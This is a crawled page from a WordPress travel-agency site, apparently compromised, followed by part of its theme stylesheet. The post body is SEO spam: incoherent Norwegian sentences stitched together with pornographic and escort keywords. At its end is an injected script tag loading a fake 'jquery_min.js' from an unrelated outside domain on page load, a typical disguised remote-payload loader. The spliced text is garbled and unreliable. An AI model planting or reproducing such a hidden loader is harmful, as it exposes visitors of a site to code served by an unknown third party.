tilknyttet når samtalene ble koblet opp. Som behandlingsform samarbeider en med klientene for å frigjøre deres spenninger og bedre den generelle helsen så vel som å fjerne spesifikke symptomer. Det var bare en spøk, sa Lopp. Enkel og grei å lage er den også, og swingers i norge sex rusia xxx er det jo i grunn bare velstand. Når det vises til helsetjenester i hjemmet legges det vekt på at dette også gjelder midlertidige hjem. Når det gjelder oppvarming i huset generelt har vi valgt varmekabler støpt i gulvet i underetasjen og varmefolie under parketten i hovedetasjen. Sandviken på kartet her Leina doggy stilling thai massasje sarpsborg er ei perle som ligger og venter på badegjester som liker å gå en liten tur for å finne seg en flott strand uten for mange gjester. Resept på prevensjon kan skrives ut av lege, helsesykepleier eller jordmor. Terrace kan du ta en god drink og høre på musikk. Vi har gått fra null til verdens høyeste trehus på 15 år. Oppkjøringen til høstsesongen er i full gang og kommende uke trener Rosseland for fullt. Brukes med ATP-målerne EnSURE Touch eller SystemSURE Plus. Deler av visningen foregår utendørs, til fots i ulendt terreng. AR er fremdeles i en tidlig fase i første generasjon, men her går utviklingen i en ekstrem stor fart. Har du spørsmål om geomatikkstudiet? Han må ha fått tilslutning til å kjøpe grunnen, men så trakk han den tydeligvis feilaktige konklusjonen at også resten av planen var godkjent. Bortsett fra materialene, kan du også velge mellom ulike trappeløsninger.</p>
<h3>Masasje eskorte real escort stavanger</h3>
<p>Through 3 different photos, play a jigsaw with three levels of difficulty [&#8230;] ChristmasWish En Snowman fanger en snø fnugg som kan fylle hele sitt ett ønske. Leverer en frisk sitrusduft og kan enkelt plasseres der man måtte ønske. Beskrivelse Praktisk båtmagasin for hele familien med markedets bredeste stoffmiks basert på motor- og seilbåter. Hvert nummer fra 0-21 er påtrykt Numicon form og tall. Styret vil i tilknytning til dette arbeidet se på mulighet for å forbedre adkomsten til søppelrommene. De blandet seg med kimbrerne og dannet et folk som i oldtiden ble kalt himbersyssel&#8221; norske jenter i bikini livxcam lagres i 1 år og informasjonen som lagres er hvilke kursleksjoner du har vært innom, dato for opp- eller nedgradering av medlemskap Kredittkortinformasjon lagres ikke på Jamie Sivs server. Vi møter Trond Giske, Kautokeino Lokalradio, Åslaug Sem Jacobsen, Morten Wold – og ikke minst direktøren i Medietilsynet Mari Velsand. Skitt, bakterier og virus løsner fra huden under vask og skylles bort med vannet. If you have questions, it’s possible to contact us here: Vi blir nedringt. Han skal også lansere den splitter nye CD&#8217;n med 16 av sine viser. Petit Agentur AS leverer utstyr og råvarer til alle som er interessert i ølbrygging. Uførepensjonen fastsettes normalt slik at utbetaling fra folketrygd og utbetaling fra If til sammen utgjør en avtalt prosent av den ansattes lønn. Kun få prosent av verdens bomullsproduksjon kommer fra Egypt, og ikke all bomulltråd fra Egypt er laget av lange fibre. Den same tilbakemeldinga gir studentane i Akademika si undersøking. Bærumsdiagonalen fra Gjønnes til Strand og ny adkomst til Fornebu inngår også i prosjektet. Fortsett lesningen – Om man kan ha sammenhengende sensorovervåkning over lengre tid, kan man få viktig info om hjertets tilstand og kanskje kunne gi en riktigere behandling av pasienter med hjertefeil. Det kåte damer svensk amatør porno bare bra, for med sandsekken i bunnen, veltet ikke den høyt pakkede toboggan så lett. Hun har ikke drukket siden dagen kåte damer svensk amatør porno forveien, og har lovet seg selv å ikke røre alkohol. Det høye forbruket vårt og kastingen er et stort miljøproblem. 14–16.30, SENTRALEN, GYMSALEN – samtale og filmvisning Universalisten fra Valevåg ”En kjent norsk komponist”, stod det i Dagbladet da Fartein Valen-statuen ble vandalisert i Sveio i vår. Den besøkende kan bringe med seg inntil tre stk. aviser eller ukeblader. Cato kan fortelle at de gleder seg til å jobbe sammen med DBC, som er den største leverandøren av MC-utstyr i Norden. Hvis politisk prestisje stimulering av klitoris norsk sextape frykten for å ikke bli gjenvalgt står i veien for gode løsninger, er det ikke overraskende at yrkespolitikere setter egne hensyn foran befolkningens. Fka vil samarbeide med det internasjonale Weather Stations prosjektet 2015, initiert av Free Word House i London. Man kommer frem til kjernen: hva som er god smak og hva som ikke er det. Verdien på krypto-valutaen har svinget kraftig og ingen vet hvilken vei den vil ta. Continue reading “Et par ting jeg lærte på SKUP” → <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>		</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wanderlusts.in/visa-spendon-thai-massasje-homo-asker-bdsm-kontakt-p-stav-blodninger/" rel="prev">Visa spendon thai massasje homo asker bdsm kontakt p stav blødninger</a></div><div class="nav-next"><a href="https://www.wanderlusts.in/sex-med-kjendis-cam-chat-norge-delicious-erotic-massage-places/" rel="next">Sex med kjendis cam chat norge | delicious erotic massage places</a></div></div>
	</nav></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-2" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p><strong>Our Corporate Office:</strong></p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i>14/1B Dum Dum Road Kolkata &#8211; 700030</li>
<li><i class="fa fa-phone fa-fw"></i>+91 9830446270 / 7980262600</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="info@wanderlusts.in"> info@wanderlusts.in</a></li>
</ul>
</div>
</div>
		</aside><aside id="nav_menu-2" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">DESTINATIONS</h3><div class="menu-footer-destination-menu-container"><ul id="menu-footer-destination-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul></div></aside><aside id="nav_menu-3" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">OUR MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1020"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.wanderlusts.in/tours/">Tours</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.wanderlusts.in/destinations/">Destinations</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1019"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="col-sm-3 social-link-footer widget_text"><h3 class="widget-title">Social Link</h3>			<div class="textwidget"><ul class="footer_menu">
<li><a href="https://www.facebook.com/wanderlusts.travels"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-instagram"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-twitter"></i></a></li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2019 wanderlusts.in. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-4" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
<li><a href="#">Terms of Use</a></li>
<li>|</li>
<li><a href="https://www.wanderlusts.in/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</aside>				</div>
					</div>
	</div>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://www.wanderlusts.in/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.wanderlusts.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wanderlusts.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cff24f64dabf1757cbfd6706575d5e9","fragment_name":"wc_fragments_1cff24f64dabf1757cbfd6706575d5e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.6.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"travelwp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 19:23:46 -->

--- FILE ---
content_type: text/css
request_url: https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052
body_size: 2978
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar,.wrapper-price-nights .price-nights-details{ background-color: #f2f2f2}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #f2f2f2 transparent;}
			body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:Normal;line-height:24px;color:#555;}a{color:#ffb300;}a:hover{color:#555;}.wrapper-blog-content .entry-content .entry-meta a:hover,.search-results article .entry-meta a:hover,.comment-navigation a:hover,.comments-area a:hover,.post-navigation a:hover{color:#ffb300;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Montserrat, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffb300;border-color:#ffb300;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffb300;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffb300;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffb300;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffb300;}.subscribe_shadow{background:!default;}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .single-adults-children span:before{color:#ffb300;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffb300;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffb300;}.navigation-menu{background:#fff;}.search-toggler-unit .search-toggler{border:3px solid #ffb300;color:#ffb300;}.search-toggler-unit .search-toggler:before{background-color:#ffb300;}.header_top_bar{background-color:#000;color:#ccc;}.header_top_bar a{color:#ccc;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#ccc;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .affix-top .menu-right li a,.transparent_home_page .affix-top .menu-right li span,.transparent_home_page .affix-top .menu-right li div{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:#fff;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:#fff;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:#333;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li a,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li span,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li div{color:#333;}.sticky_custom_menu.affix .navigation-menu{background:#fff;}.post_images span.price{background:#ffb300;}.post_images .onsale{background:#26bdf7;}.post_title h4 a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys,.woocommerce ul.products li.product .read_more .product_type_external{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover,.woocommerce ul.products li.product .read_more .product_type_external:hover{background:#ffb300;}.item_rating i{color:#ffb300;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffb300;}.travel-booking-search form button{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#payment input[type="submit"]:hover,#payment button:hover{background:#ffb300;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffb300;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffb300;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffb300;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffb300;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffb300;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffb300;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffb300;}.post_date:before,.wrapper-adults-children span:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys{background:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffb300;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffb300;}.search-overlay .search-form .search-submit{background:#ffb300;}.section-yellow{background:#ffb300;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffb300;border-color:#ffb300;}.icon-btn{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.btn-primary{background:#ffb300;}.btn-primary:hover{color:#fff;background:#ffb300;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Montserrat, Helvetica, Arial, sans-serif;background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffb300;}#respond input#submit{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.counter-block .counter .number{background-color:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffb300;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;}.tours_type_item .item__title,.counter-block .counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Montserrat, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffb300;}.shortcode_title .title_subtitle a{color:#ffb300;}.discounts-tour .discounts-title span{background-color:#ffb300;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffb300;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffb300;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffb300;}.widget_login_form .form_popup .status{color:#ffb300;}.widget_login_form .form_popup input.error{border:1px solid #ffb300 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffb300;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffb300;}.widget-area .search_tour{background:#ffb300;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffb300;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffb300;border-left-color:#ffb300;}#preload .preload-inner:after{border-top-color:#ffb300;border-bottom-color:#ffb300;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 179, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffb300;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background:#ffb300;color:#fff;}.widget_shopping_cart .cart_list.product_list_widget li a:hover{color:#ffb300;}.widget_shopping_cart .cart_list.product_list_widget li .remove:hover{color:#ffb300 !important;}.widget_shopping_cart 